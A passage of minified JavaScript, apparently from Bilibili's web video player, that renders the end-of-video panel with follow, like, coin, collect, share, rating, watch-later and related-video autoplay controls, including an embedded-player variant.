class="').concat(e,'-top-button-text">-</span>\n                        </div>\n                    </div>\n                </div>\n                <div class="').concat(e,'-embeded-ending-relation-wrap"> \n                    <div class="').concat(e,'-embeded-ending-relation-context"></div>\n                </div>\n\n                <div class="').concat(e,'-embeded-ending-button-group"></div> \n            </div>\n        </div>'),i=(0,
d.t)(o),r=i.querySelector(".".concat(e,"-embeded-ending-wrap-box")),a=i.querySelector(".".concat(e,"-follow")),s=i.querySelector(".".concat(e,"-top-buttons")),c=i.querySelector(".".concat(e,"-top-left-title")),l=i.querySelector(".".concat(e,"-top-left-title-text")),u=i.querySelector(".".concat(e,"-embeded-ending-relation-wrap")),p=i.querySelector(".".concat(e,"-embeded-ending-relation-context")),h=i.querySelector(".".concat(e,"-embeded-ending-button-group")),f=i.querySelector(".".concat(this.ppx,"-replay"));return l.innerText=this.storyStore.state.title,this.embededBottomButtonGroupFill(h),this.nodes.endingPanel.appendChild(i),this.configStore.embeddedEnv>1&&(n=i.querySelector(".".concat(this.ppx,"-ending-enter-button"))),{container:i,endingWrapBox:r,topLeftTitle:c,follow:a,topButtons:s,relationWrap:u,bottomButtonGroup:h,relationContext:p,miniReplay:f,miniEnter:n}},t.prototype.endingTemplate=function(){var e,t,n=(e=this.upStore.state).mid,o=e.name,i=e.face,a='\n            <div class="'.concat(this.ppx,'-ending-functions">\n                <div class="').concat(this.ppx,'-ending-functions-avatar" data-action="upinfo">\n                    <a href="//space.bilibili.com/').concat(n||"",'" target="_blank">\n                        <img src="').concat(i?(0,r.Xv)(i.replace("http://","//"),{w:48,h:48,c:!0,s:!0,style:"web-avatar",dpr:2}):"",'" />\n                    </a>\n                </div>\n                <div class="').concat(this.ppx,'-ending-functions-upinfo" data-action="upinfo">\n                    <div class="').concat(this.ppx,'-ending-functions-name">\n                        <a href="//space.bilibili.com/').concat(n||"",'" target="_blank">').concat(o||"",'</a>\n                    </div>\n                    <div class="').concat(this.ppx,'-ending-functions-buttons">\n                        <div class="').concat(this.ppx,'-ending-functions-electric"></div>\n                        <div class="').concat(this.ppx,'-ending-functions-follow" data-action="follow"></div>\n                    </div>\n                </div>\n                <div class="').concat(this.ppx,'-ending-functions-common">\n                    <div class="').concat(this.ppx,'-ending-functions-btn" data-action="restart"><span class="').concat(this.cpx,'-svg-icon">').concat(M(),'</span>重播</div>\n                    <div class="').concat(this.ppx,'-ending-functions-pagecallback">\n                        <div class="').concat(this.ppx,'-ending-functions-btn" data-action="grade"></div>\n                        <div class="').concat(this.ppx,'-ending-functions-btn" data-action="like"></div>\n                        <div class="').concat(this.ppx,'-ending-functions-btn" data-action="coin"></div>\n                        <div class="').concat(this.ppx,'-ending-functions-btn" data-action="collect"></div>\n                        <div class="').concat(this.ppx,'-ending-functions-btn" data-action="share"><span class="').concat(this.cpx,'-svg-icon">').concat(F(),"</span>分享</div>\n                    </div>\n                </div>\n            </div>\n        "),s="";if(this.premiereStore.state.status){var c=null===(t=this.userStore.info)||void 0===t?void 0:t.isOwner;s='\n                <div class="'.concat(this.ppx,"-ending ").concat(this.ppx,'-ending-premiere">\n                    <div class="').concat(this.ppx,'-ending-premiere-video-title">').concat(this.storyStore.state.title,'</div>\n                    <div class="').concat(this.ppx,"-ending-content ").concat(this.ppx,"-ending-premiere-content").concat(c?"-upview":"",'">\n                        <div class="').concat(this.ppx,'-ending-premiere-title">首映播放结束</div>\n                        <div class="').concat(this.ppx,'-ending-premiere-info">你可以点击浏览其他精彩内容哦</div>\n                        ').concat(c?"":a,'\n                        <div class="').concat(this.ppx,'-ending-related"></div>\n                    </div>\n                </div>\n            ')}else s='\n                <div class="'.concat(this.ppx,'-ending">\n                    <div class="').concat(this.ppx,'-ending-content">\n                        ').concat(a,'\n                        <div class="').concat(this.ppx,'-ending-interaction-swiper"></div>\n                        <div class="').concat(this.ppx,'-ending-interaction-hiddenvars"></div>\n                        <div class="').concat(this.ppx,'-ending-related"></div>\n                    </div>\n                </div>\n            ');var l=(0,d.t)(s),u=l.querySelector(".".concat(this.ppx,"-ending-content")),p=l.querySelector(".".concat(this.ppx,"-ending-functions")),h=l.querySelector(".".concat(this.ppx,"-ending-functions-follow")),f=l.querySelector(".".concat(this.ppx,"-ending-functions-electric")),v=l.querySelector(".".concat(this.ppx,'-ending-functions-btn[data-action="grade"]')),m=l.querySelector(".".concat(this.ppx,'-ending-functions-btn[data-action="like"]')),g=l.querySelector(".".concat(this.ppx,'-ending-functions-btn[data-action="coin"]')),y=l.querySelector(".".concat(this.ppx,'-ending-functions-btn[data-action="collect"]')),A=l.querySelector(".".concat(this.ppx,"-ending-functions-pagecallback")),w=l.querySelector(".".concat(this.ppx,"-ending-interaction-swiper")),b=l.querySelector(".".concat(this.ppx,"-ending-interaction-hiddenvars")),S=l.querySelector(".".concat(this.ppx,"-ending-related")),x=l.querySelector(".".concat(this.ppx,"-ending-premiere-info"));return this.updatePremiereInfo(x),{container:l,content:u,functions:p,follow:h,electric:f,grade:v,like:m,coin:g,collect:y,pagecallback:A,swiper:w,hiddenVars:b,related:S}},t.prototype.embededFollowInfoFill=function(e,t){var n=e.querySelector(".".concat(this.ppx,"-follow-name")),o=e.querySelector(".".concat(this.ppx,"-follow-face")),i=e.querySelector(".".concat(this.ppx,"-follow-text"));t?(e.style.visibility="none",i.innerHTML="已关注"):i.innerHTML="".concat(L(),"<span>关注</span>"),o.src=(0,c.Q)(this.upStore.state.face,96),n.innerHTML=this.upStore.state.name},t.prototype.embededBottomButtonGroupFill=function(e){var t=this.ppx,n='<div class= "'.concat(t,'-downlowd">').concat(V(),"下载哔哩哔哩客户端</div>");1===this.configStore.embeddedEnv?n+='<div class="'.concat(t,'-enter">进入详情页观看 ').concat(C(),"</div>"):n+='<div class="'.concat(t,'-enter">进入哔哩哔哩观看 ').concat(C(),"</div>"),e.innerHTML=n},t.prototype.embededRelationInfoFill=function(e,t){var n=this,o=this.embededTemplateNodes.relationContext;if(o.innerHTML="",Array.isArray(e)&&e.length){var i=this.ppx;e.slice(0,t).forEach((function(e){var t,r=(0,d.t)('\n            <div class="'.concat(i,'-relation-context-item">\n                <div class="').concat(i,'-relation-context-poster">\n                    <img src=').concat(e.pic,' class="').concat(i,'-relation-context-poster-img">\n                    <div class="').concat(i,'-relation-context-poster-duration">').concat((0,u.Z)(e.duration),'</div>\n                </div>\n                <div class="').concat(i,'-relation-context-title">').concat(e.title,"</div>\n            </div>\n            "));switch(n.configStore.embeddedEnv){case 1:t=we.ZZ.Embed;break;case 2:case 3:t=we.ZZ.Embed_White_Other}r.addEventListener("click",(function(){var n="https://www.bilibili.com/video/".concat(e.bvid?e.bvid:"av".concat(e.aid),"?spm_id_from=").concat(t);window.open(n)})),o.appendChild(r)}))}},t.prototype.updatePremiereInfo=function(e){var t;(null===(t=this.userStore.info)||void 0===t?void 0:t.isOwner)&&new ne(this.rootPlayer).r({aid:this.configStore.aid,bvid:this.configStore.bvid}).then((function(t){t&&e&&(e.innerHTML="期间共 ".concat(t.participant||0," 人参与，发生 ").concat(t.interaction||0," 次互动"))}))},t.prototype.addEventsListener=function(){var e;null===(e=this.templateNodes.functions)||void 0===e||e.addEventListener("click",this.functionsHandler),this.templateNodes.container.addEventListener("click",this.containerClickHandler),this.rootStore.window.addEventListener("scroll",this.scrollHandler)},t.prototype.addEmbededEventListener=function(){var e=this.ppx;this.embededTemplateNodes.container.querySelector(".".concat(e,"-top-left-title-text")).addEventListener("click",this.onEmbededTitleHandler),
this.embededTemplateNodes.container.querySelector(".".concat(e,"-top-left-title-text")).addEventListener("mouseover",this.showEmbedFullTitle),this.embededTemplateNodes.miniReplay.addEventListener("click",this.onEmbededReplayHandler),this.configStore.embeddedEnv>1&&this.embededTemplateNodes.container.querySelector(".".concat(this.ppx,"-ending-enter-button")).addEventListener("click",this.onEmbededEnterHandler),this.embededTemplateNodes.container.querySelector(".".concat(e,"-top-left-logo")).addEventListener("click",this.onEmbededLogoHandler),this.embededTemplateNodes.container.querySelector(".".concat(e,"-follow")).addEventListener("click",this.onEmbededFollowHandler),this.embededTemplateNodes.container.querySelector(".".concat(e,"-top-buttons-replay")).addEventListener("click",this.onEmbededReplayHandler),this.embededTemplateNodes.container.querySelector(".".concat(e,"-top-buttons-like")).addEventListener("click",this.onEmbededLikeHandler),this.embededTemplateNodes.container.querySelector(".".concat(e,"-top-buttons-share")).addEventListener("click",this.onEmbededShareHandler),this.embededTemplateNodes.container.querySelector(".".concat(e,"-downlowd")).addEventListener("click",this.onEmbededDownloadHandler),this.embededTemplateNodes.container.querySelector(".".concat(e,"-enter")).addEventListener("click",this.onEmbededEnterHandler)},t.prototype.removeEventsListener=function(){var e;this.templateNodes&&(null===(e=this.templateNodes.functions)||void 0===e||e.removeEventListener("click",this.functionsHandler),this.templateNodes.container.removeEventListener("click",this.containerClickHandler))},t.prototype.removeEmbededEventListener=function(){var e=this.ppx;this.embededTemplateNodes&&(this.embededTemplateNodes.container.querySelector(".".concat(e,"-top-left-title-text")).removeEventListener("click",this.onEmbededTitleHandler),this.embededTemplateNodes.container.querySelector(".".concat(e,"-top-left-title-text")).removeEventListener("mouseover",this.showEmbedFullTitle),this.embededTemplateNodes.container.querySelector(".".concat(e,"-top-left-logo")).removeEventListener("click",this.onEmbededLogoHandler),this.embededTemplateNodes.container.querySelector(".".concat(e,"-follow")).removeEventListener("click",this.onEmbededFollowHandler),this.embededTemplateNodes.container.querySelector(".".concat(e,"-top-buttons-replay")).removeEventListener("click",this.onEmbededReplayHandler),this.embededTemplateNodes.container.querySelector(".".concat(e,"-top-buttons-like")).removeEventListener("click",this.onEmbededLikeHandler),this.embededTemplateNodes.container.querySelector(".".concat(e,"-top-buttons-share")).removeEventListener("click",this.onEmbededShareHandler),this.embededTemplateNodes.container.querySelector(".".concat(e,"-downlowd")).removeEventListener("click",this.onEmbededDownloadHandler),this.embededTemplateNodes.container.querySelector(".".concat(e,"-enter")).removeEventListener("click",this.onEmbededEnterHandler),this.embededTemplateNodes.miniReplay.addEventListener("click",this.onEmbededReplayHandler),this.configStore.embeddedEnv>1&&this.embededTemplateNodes.container.querySelector(".".concat(this.ppx,"-ending-enter-button")).addEventListener("click",this.onEmbededEnterHandler))},t.prototype.showEmbedFullTitle=function(){this.tooltipStore.remove("title:full"),this.tooltipStore.create({tip:!0,gap:10,offsetX:.3,name:"title:full",title:this.storyStore.state.title,target:this.embededTemplateNodes.container.querySelector(".".concat(this.ppx,"-top-left-title-text")),position:8})},t.prototype.onEmbededTitleHandler=function(){(0,we.oh)("play",this.shareStore.embededUrl,this.configStore.embeddedEnv,this.configStore.bvid),this.portStore.pause()},t.prototype.onEmbededFollowHandler=function(){switch(this.configStore.embeddedEnv){case 1:we.ZZ.Embed;break;case 2:case 3:we.ZZ.Embed_White_Other}window.open("".concat(this.rootPlayer.window.location.protocol,"//space.bilibili.com/").concat(this.upStore.state.mid))},t.prototype.onEmbededLogoHandler=function(){(0,we.oh)("main",this.shareStore.embededUrl,this.configStore.embeddedEnv,this.configStore.bvid),this.portStore.pause()},t.prototype.onEmbededReplayHandler=function(){this.restartHandler()},t.prototype.onEmbededLikeHandler=function(){(0,we.oh)("play",this.shareStore.embededUrl,this.configStore.embeddedEnv,this.configStore.bvid),this.portStore.pause()},t.prototype.onEmbededShareHandler=function(e){var t=this;new oe.E(this.rootPlayer).r({oid:this.configStore.aid}).then((function(n){n[t.configStore.aid]?t.tooltipStore.create({title:"该内容不能转发分享",target:e.target,name:"ending:share",position:2}):t.shareStore.open()})).catch((function(e){t.tooltipStore.create({title:(null==e?void 0:e.message)||"request share forbid fail",target:e.target,name:"ending:share"}),t.log.e("[EndingPanel]","ShareBtn",e&&e.message||"request share forbid fail")})),this.track.e("end_share")},t.prototype.onEmbededDownloadHandler=function(){(0,we.oh)("download","",this.configStore.embeddedEnv,this.configStore.bvid),this.portStore.pause()},t.prototype.onEmbededEnterHandler=function(){(0,we.oh)("play",this.shareStore.embededUrl,this.configStore.embeddedEnv,this.configStore.bvid),this.portStore.pause()},t.prototype.functionsHandler=function(e){var t,n=this;e.stopPropagation();var o=null===(t=e.target)||void 0===t?void 0:t.dataset.action;switch("electric"===o&&[i.mU.ElectricPlus,i.mU.HighElectric].includes(this.storyStore.state.electricStatus)&&(this.trackExtra.p("charge-button-video-end.click","click",{up_id:this.upStore.state.mid,up_name:this.upStore.state.name}),this.track.e("charge_button_video_end_click")),o){case"follow":case"electric":case"like":case"coin":case"collect":if(!this.userStore.isLogin)return void this.userStore.requestQuickLogin()}switch(o){case"restart":this.restartHandler();break;case"share":new oe.E(this.rootPlayer).r({oid:this.configStore.aid}).then((function(t){t[n.configStore.aid]?n.tooltipStore.create({title:"该内容不能转发分享",target:e.target,name:"ending:share",position:2}):n.shareStore.open()})).catch((function(e){n.tooltipStore.create({title:(null==e?void 0:e.message)||"request share forbid fail",target:e.target,name:"ending:share"}),n.log.e("[EndingPanel]","ShareBtn",e&&e.message||"request share forbid fail")})),this.track.e("end_share");break;case"upinfo":this.track.e("end_up");break;case"follow":this.followHandler();break;case"electric":this.electricHandler();break;case"like":this.likeHandler();break;case"coin":this.coinHandler();break;case"collect":this.collectHandler()}},t.prototype.containerClickHandler=function(){this.premiereStore.isEnd||(this.track.e("end_panel_click"),this.portStore.isPaused()&&this.portStore.play({initiator:i.hH.ManualAction}).catch(he.Z))},t.prototype.scrollHandler=function(){var e=Ae()(window).scrollTop(),t=Ae()(this.rootPlayer.majorNode).offset(),n=Ae()(this.rootPlayer.majorNode).height();t&&e>t.top+n/2?this.setBpFocusout(!0):this.setBpFocusout(!1)},t.prototype.restartHandler=function(){this.premiereStore.isEnd?window.location.reload():this.userStore.isInteraction&&this.interactStore.interactionConfig.isLastPart?(this.interactStore.restart(),this.track.e("end_interaction_replay")):(this.portStore.seekAutoplay(0,"EndingReplay"),this.track.e("end_replay"))},t.prototype.followHandler=function(){var e,t=this,n=(e=this.upStore.state).mid,o=e.follow;n&&!o&&(this.track.e("end_btn_follow"),this.rootPlayer.emit(i.tw.Player_Virtual_Action,new CustomEvent(i.tw.Player_Virtual_Action,{detail:{kind:i.s.Follow,data:{fid:n,act:ie.dd.Add_Attention,re_src:ie.gC.Player_Ending_Follow,fail:function(e){t.tooltipStore.create({title:e||"添加关注失败",target:t.templateNodes.follow,name:"ending:follow"})}}}})))},t.prototype.electricHandler=function(){var e=this;this.storyStore.state.electricStatus!==i.mU.Electric&&this.storyStore.state.electricStatus!==i.mU.ElectricPlus&&this.storyStore.state.electricStatus!==i.mU.HighElectric||(this.uiStore.isFullView?this.statueStore.requestStatue(null).then((function(){e.rootPlayer.emit(i.tw.Player_Virtual_Action,new CustomEvent(i.tw.Player_Virtual_Action,{detail:{kind:i.s.Electric,data:{from:"player_details_end_recommend"}}}))
})):this.rootPlayer.emit(i.tw.Player_Virtual_Action,new CustomEvent(i.tw.Player_Virtual_Action,{detail:{kind:i.s.Electric,data:{from:"player_details_end_recommend"}}})),this.track.e("end_btn_battery"))},t.prototype.likeHandler=function(){this.rootPlayer.emit(i.tw.Player_Virtual_Action,new CustomEvent(i.tw.Player_Virtual_Action,{detail:{kind:i.s.Like}})),this.track.e("end_like")},t.prototype.coinHandler=function(){var e=this;this.uiStore.isFullView?this.statueStore.requestStatue(null).then((function(){e.rootPlayer.emit(i.tw.Player_Virtual_Action,new CustomEvent(i.tw.Player_Virtual_Action,{detail:{kind:i.s.Coin,data:{isNeedPanel:!0}}}))})):this.rootPlayer.emit(i.tw.Player_Virtual_Action,new CustomEvent(i.tw.Player_Virtual_Action,{detail:{kind:i.s.Coin,data:{isNeedPanel:!0}}})),this.track.e("end_coin")},t.prototype.collectHandler=function(){var e=this;this.uiStore.isFullView?this.statueStore.requestStatue(null).then((function(){e.rootPlayer.emit(i.tw.Player_Virtual_Action,new CustomEvent(i.tw.Player_Virtual_Action,{detail:{kind:i.s.Collect,data:{isNeedPanel:!0,isCollect:!e.storyStore.state.collectStatus}}}))})):this.rootPlayer.emit(i.tw.Player_Virtual_Action,new CustomEvent(i.tw.Player_Virtual_Action,{detail:{kind:i.s.Collect,data:{isNeedPanel:!0,isCollect:!this.storyStore.state.collectStatus}}})),this.track.e("end_fav")},t.prototype.addPageReaction=function(){var e=this;this.dp.follow=(0,m.U5)((function(){return e.upStore.state.follow}),(function(t){if(e.templateNodes.follow)if(t)e.templateNodes.follow.innerHTML="已关注",e.templateNodes.follow.classList.add("".concat(e.spx,"-disabled")),e.templateNodes.electric.classList.remove("".concat(e.spx,"-little"));else{var n=e.upStore.state.fans?(0,a.u)(e.upStore.state.fans):"";e.templateNodes.follow.innerHTML='<span class="'.concat(e.cpx,'-svg-icon">').concat(L(),"</span> 关注 ").concat(n),e.templateNodes.follow.classList.remove("".concat(e.spx,"-disabled")),e.templateNodes.electric.classList.add("".concat(e.spx,"-little"))}}),{fireImmediately:!0}),this.dp.collect=(0,m.U5)((function(){return e.storyStore.state.collectDisable}),(function(t){e.templateNodes.collect&&(e.templateNodes.collect.innerHTML=t?"":'<span class="'.concat(e.cpx,'-svg-icon">').concat(Z(),"</span>收藏"))}),{fireImmediately:!0}),this.dp.coin=(0,m.U5)((function(){return e.storyStore.state.coinDisable}),(function(t){e.templateNodes.coin&&(e.templateNodes.coin.innerHTML=t?"":'<span class="'.concat(e.cpx,'-svg-icon">').concat(Y(),"</span>投币"))}),{fireImmediately:!0}),this.dp.like=(0,m.U5)((function(){return e.storyStore.state.likeDisable}),(function(t){var n;e.templateNodes.like&&(t?e.templateNodes.like.innerHTML="":e.storyStore.state.likeIcon?(n=e.storyStore.state.likeIcon,n=n.replace(/^https?:\/\//,"//"),p.Z.get(n,{responseType:"text"}).then((function(e){return e.data.replace(/fill=".*"/g,'fill="currentColor"')}))).then((function(t){e.templateNodes.like.innerHTML='<span class="'.concat(e.cpx,'-svg-icon">').concat(t,"</span>好评")})).catch((function(){e.templateNodes.like.innerHTML='<span class="'.concat(e.cpx,'-svg-icon">').concat(X(),"</span>好评")})):e.templateNodes.like.innerHTML='<span class="'.concat(e.cpx,'-svg-icon">').concat(X(),"</span>好评"))}),{fireImmediately:!0}),this.dp.likeStatus=(0,m.U5)((function(){return e.storyStore.state.likeStatus}),(function(t){e.templateNodes.like&&(t?e.templateNodes.like.classList.add(e.activeToken):e.templateNodes.like.classList.remove(e.activeToken))}),{fireImmediately:!0}),this.dp.coinStatus=(0,m.U5)((function(){return e.storyStore.state.coinStatus}),(function(t){e.templateNodes.coin&&(t?e.templateNodes.coin.classList.add(e.activeToken):e.templateNodes.coin.classList.remove(e.activeToken))}),{fireImmediately:!0}),this.dp.collectStatus=(0,m.U5)((function(){return e.storyStore.state.collectStatus}),(function(t){e.templateNodes.collect&&(t?e.templateNodes.collect.classList.add(e.activeToken):e.templateNodes.collect.classList.remove(e.activeToken))}),{fireImmediately:!0}),this.dp.electric=(0,m.U5)((function(){return e.storyStore.state.electricStatus}),(function(t){var n;if(e.templateNodes.functions)if(t===i.mU.Electric||t===i.mU.ElectricPlus||t===i.mU.HighElectric)if(t===i.mU.ElectricPlus||t===i.mU.HighElectric){e.templateNodes.functions.classList.add("".concat(e.ppx,"-ending-functions-customize"));var o=(n=e.storyStore.state).electricBtnIcon,r=n.electricBtnText;e.templateNodes.electric.innerHTML='\n                        <div \n                            class="'.concat(e.ppx,'-ending-functions-electric-inner" data-action="electric">\n                            ').concat(o?'<img class="'.concat(e.ppx,'-ending-functions-electric-icon" src="').concat(o,'">'):"",'\n                            <span class="').concat(e.ppx,'-ending-functions-electric-text">').concat(r,"</span>\n                        </div>"),e.trackExtra.p("charge-button-video-end.show","appear",{up_id:e.upStore.state.mid,up_name:e.upStore.state.name}),e.track.e("charge_button_video_end_show")}else e.templateNodes.electric.innerHTML='<div class="'.concat(e.ppx,'-ending-functions-electric-inner" data-action="electric"><span class="more-word">为TA</span>充电</div>');else e.templateNodes.electric.innerHTML=""}),{fireImmediately:!0}),this.dp.related=(0,m.U5)((function(){return e.storyStore.state.related}),(function(t){Array.isArray(t)&&t.length?e.renderRelatedList(t):e.templateNodes.related.innerHTML=""}),{fireImmediately:!0})},t.prototype.renderRelatedList=function(e){var t=this;e=e.slice(0,8);for(var n=function(n){var s=e[n],c=(0,d.t)('<a class="'.concat(a.ppx,'-ending-related-item">\n                    <div class="').concat(a.ppx,'-ending-related-item-img" style="background-image: url(').concat(s.pic?(0,r.Xv)(s.pic.replace("http://","//"),{w:168,h:95,style:"web-video-rcmd-cover",dpr:2}):"",')"></div>\n                    <div class="').concat(a.ppx,'-ending-related-item-cover">\n                        <div class="').concat(a.ppx,'-ending-related-item-title">').concat((0,f.t)(h||(h=(0,o.cy)(["",""],["",""])),s.title),'</div>\n                        <div class="').concat(a.ppx,'-ending-related-item-watchlater"><i></i></div>\n                    </div>\n                </a>')),l=c.querySelector(".".concat(a.ppx,"-ending-related-item-watchlater")),u=c.querySelector(".".concat(a.ppx,"-ending-related-item-cover"));a.watchlaterHandler(l,{aid:s.aid,bvid:s.bvid,index:n}),0===n&&(a.countdownRelated=e[0],a.appendRelatedAutoplay(u)),c.addEventListener("click",(function(e){if(!l.contains(e.target)){if(t.premiereStore.isEnd||t.configStore.isChannel(i.u5.Playlist))t.rootPlayer.window.location.href="//www.bilibili.com/video/".concat(s.bvid||"av".concat(s.aid));else{if(s.redirected_url)return void t.rootPlayer.emit(i.tw.Player_Virtual_Action,new CustomEvent(i.tw.Player_Virtual_Action,{detail:{kind:i.s.Redirect,data:{aid:s.aid,cid:s.cid,bvid:s.bvid,redirect_url:s.redirected_url}}}));t.episodeStore.reload({aid:s.aid,cid:s.cid,bvid:s.bvid,p:1,stats:{spmId:t.configStore.spmId,spmIdFrom:be.Q.stringify({type:t.storyStore.state.type,action:be.A.Player_End_Recommend})}},null,{initiator:be.A.Player_End_Recommend})}t.track.e("recommend_video",n+1)}})),a.templateNodes.related.appendChild(c)},a=this,s=0;s<e.length;s++)n(s)},t.prototype.watchlaterHandler=function(e,t){var n=this;e.addEventListener("click",(function(o){if(o.stopPropagation(),n.userStore.isLogin)if(e.classList.contains(n.activeToken)){var i={jsonp:"jsonp",bvids:t.bvid,aid:t.aid};n.track.e("recommend_panel_add_watchlater",{action:"del"}),new re.G(n.rootPlayer).r(i).then((function(o){var i,r,a=(null===(i=o.body)||void 0===i?void 0:i.message)||"移除失败，请重试";0===(null===(r=null==o?void 0:o.body)||void 0===r?void 0:r.code)&&(e.classList.remove(n.activeToken),a="已从稍后再看列表中移除"),n.updateTooltip({target:e,title:a,name:"watchlater".concat(t.index)})})).catch((function(){n.updateTooltip({target:e,title:"移除失败，请重试",name:"watchlater".concat(t.index)})}))}else{i={jsonp:"jsonp",bvid:t.bvid,aid:t.aid};n.track.e("recommend_panel_add_watchlater",{action:"add"}),new ae.c(n.rootPlayer).r(i).then((function(o){var i,r,a=(null===(i=o.body)||void 0===i?void 0:i.message)||"添加失败，请重试"
;0===(null===(r=null==o?void 0:o.body)||void 0===r?void 0:r.code)&&(e.classList.add(n.activeToken),a="已加稍后再看"),n.updateTooltip({target:e,title:a,name:"watchlater".concat(t.index)})})).catch((function(){n.updateTooltip({target:e,title:"添加失败，请重试",name:"watchlater".concat(t.index)})}))}else n.userStore.requestQuickLogin()})),e.addEventListener("mouseenter",(function(o){o.stopPropagation(),n.updateTooltip({target:e,title:e.classList.contains(n.activeToken)?"移除":"稍后再看",name:"watchlater".concat(t.index),duration:0})})),e.addEventListener("mouseleave",(function(e){e.stopPropagation(),n.tooltipStore.remove("watchlater".concat(t.index)),delete n.removeTooltips["watchlater".concat(t.index)]}))},t.prototype.updateTooltip=function(e){var t,n=this;this.tooltipStore.remove(e.name),this.tooltipStore.create({target:e.target,title:e.title,name:e.name,position:2,duration:null!==(t=e.duration)&&void 0!==t?t:2500}),this.removeTooltips[e.name]=function(){n.tooltipStore.remove(e.name)}},t.prototype.appendRelatedAutoplay=function(e){var t=this;this.templateNodes.cancel=(0,d.t)('<div class="'.concat(this.ppx,'-ending-related-item-cancel">取消连播</div>')),this.templateNodes.cancel.addEventListener("click",(function(e){e.stopPropagation(),t.countdownHandler(!0),t.track.e("auto_play_cancel_B")})),this.templateNodes.countdown=(0,d.t)('<div class="'.concat(this.ppx,'-ending-related-item-countdown"></div>')),this.countdownAnimation=ue().loadAnimation({container:this.templateNodes.countdown,renderer:"svg",loop:!1,autoplay:!1,animationData:ge}),(0,s.N)(this.templateNodes.cancel,this.templateNodes.countdown),e.appendChild(this.templateNodes.cancel),e.appendChild(this.templateNodes.countdown)},t.prototype.countdownHandler=function(e){var t=this;this.countdownRelated&&this.templateNodes.cancel&&(e?(this.countdownAnimation.stop(),window.clearTimeout(this.countdownTimer),(0,s.N)(this.templateNodes.cancel,this.templateNodes.countdown),this.templateNodes.cancel.parentElement.style.backgroundColor=""):((0,l.o)(this.templateNodes.cancel,this.templateNodes.countdown),this.templateNodes.cancel.parentElement.style.backgroundColor="rgba(0, 0, 0, 0.62)",this.countdownAnimation.play(),this.countdownTimer=window.setTimeout((function(){t.episodeStore.reload({aid:t.countdownRelated.aid,cid:t.countdownRelated.cid,bvid:t.countdownRelated.bvid,p:1,stats:{spmId:t.configStore.spmId,spmIdFrom:be.Q.stringify({type:t.storyStore.state.type,action:be.A.Handoff_Auto},!0)}},null,{initiator:be.A.Player_End_Recommend_AutoPlay})}),5e3)))},t.prototype.interactionMark=function(){var e=this;if(this.templateNodes.functions)if(this.interactStore.isComplete()){this.templateNodes.grade.innerHTML='<span class="'.concat(this.cpx,'-svg-icon">').concat(J(),"</span>评分"),this.templateNodes.mark=(0,d.t)('\n            <div class="'.concat(this.ppx,'-ending-interaction-mark" style="display: none";>\n                <div class="').concat(this.ppx,'-ending-interaction-grade">\n                    <div class="').concat(this.ppx,'-ending-interaction-grade-item"><span class="').concat(this.cpx,'-svg-icon">').concat(J(),'</span></div>\n                    <div class="').concat(this.ppx,'-ending-interaction-grade-item"><span class="').concat(this.cpx,'-svg-icon">').concat(J(),'</span></div>\n                    <div class="').concat(this.ppx,'-ending-interaction-grade-item"><span class="').concat(this.cpx,'-svg-icon">').concat(J(),'</span></div>\n                    <div class="').concat(this.ppx,'-ending-interaction-grade-item"><span class="').concat(this.cpx,'-svg-icon">').concat(J(),'</span></div>\n                    <div class="').concat(this.ppx,'-ending-interaction-grade-item"><span class="').concat(this.cpx,'-svg-icon">').concat(J(),'</span></div>\n                </div>\n                <div class="').concat(this.ppx,'-ending-interaction-tip"></div>\n            </div>\n        '));var t=this.templateNodes.mark.querySelectorAll(".".concat(this.ppx,"-ending-interaction-grade-item")),n=this.templateNodes.mark.querySelector(".".concat(this.ppx,"-ending-interaction-tip")),i=function(n){(0,o.ev)([],(0,o.CR)(t),!1).slice(0,n).forEach((function(t){t.innerHTML='<span class="'.concat(e.cpx,'-svg-icon">').concat(T(),"</span>")})),(0,o.ev)([],(0,o.CR)(t),!1).slice(n).forEach((function(t){t.innerHTML='<span class="'.concat(e.cpx,'-svg-icon">').concat(J(),"</span>")}))};this.templateNodes.mark.addEventListener("mouseleave",(function(t){t.stopPropagation(),i(e.grade)}));for(var r=function(r){t[r].addEventListener("mouseenter",(function(e){i(r+1)})),t[r].addEventListener("click",(function(i){if(i.stopPropagation(),e.userStore.isLogin){var a={mark:r+1};e.configStore.bvid?a.bvid=e.configStore.bvid:a.aid=e.configStore.aid,e.track.e("end_interaction_mark",r+1),new se(e.rootPlayer).r(a).then((function(i){var a;if(0===(null===(a=i.body)||void 0===a?void 0:a.code)){e.grade=r+1,n.innerHTML="感谢评分，你可以随时修改";var s=(0,o.ev)([],(0,o.CR)(t),!1).slice(0,r+1),c=e;s.forEach((function(e){e.classList.add("animate"),e.addEventListener("animationend",(function t(){c.setMarkStatus(!1),e.classList.remove("animate"),e.removeEventListener("animationend",t)}))}))}}))}else e.userStore.requestQuickLogin()}))},a=0;a<t.length;a++)r(a);this.templateNodes.pagecallback.insertAdjacentElement("beforebegin",this.templateNodes.mark),this.userStore.isLogin?(this.grade=this.userStore.info.interaction.mark,n.innerHTML=this.grade?"感谢评分，你可以随时修改":"请为这个互动视频打分",this.templateNodes.grade.innerHTML=this.grade?this.starMapping[this.grade-1]:'<span class="'.concat(this.cpx,'-svg-icon">').concat(J(),"</span>评分"),0===this.grade?this.setMarkStatus(!0):this.setMarkStatus(!1)):(this.setMarkStatus(!0),n.innerHTML="请为这个互动视频打分"),this.templateNodes.grade.addEventListener("click",(function(t){t.stopPropagation(),e.setMarkStatus(!0)})),this.dp.markOpen=(0,m.U5)((function(){return e.markOpen}),(function(t){e.templateNodes.grade.innerHTML=e.grade?e.starMapping[e.grade-1]:'<span class="'.concat(e.cpx,'-svg-icon">').concat(J(),"</span>评分"),i(e.grade),t?((0,s.N)(e.templateNodes.pagecallback),(0,l.o)(e.templateNodes.mark),(0,ve.jt)({from:{opacity:0},to:{opacity:1},duration:300,ease:(0,ve._s)(.02,.01,.47,1),onUpdate:function(t){(0,me.ZP)(e.templateNodes.mark).set(t)}})):((0,s.N)(e.templateNodes.mark),(0,l.o)(e.templateNodes.pagecallback),(0,ve.jt)({from:{opacity:0},to:{opacity:1},duration:300,ease:(0,ve._s)(.02,.01,.47,1),onUpdate:function(t){(0,me.ZP)(e.templateNodes.pagecallback).set(t)}}))}),{fireImmediately:!0})}else this.templateNodes.grade.innerHTML=""},t.prototype.interactionSwiper=function(){var e,t=this;if(this.interactStore.isComplete()){var n=this.interactStore.timeline();n?this.swiper&&(0,fe.Z)(n,this.swiper.options.list)||(n.forEach((function(e){e.cover=(0,c.Q)(e.cover,300)})),this.templateNodes.related.style.height="150px",this.swiper=new 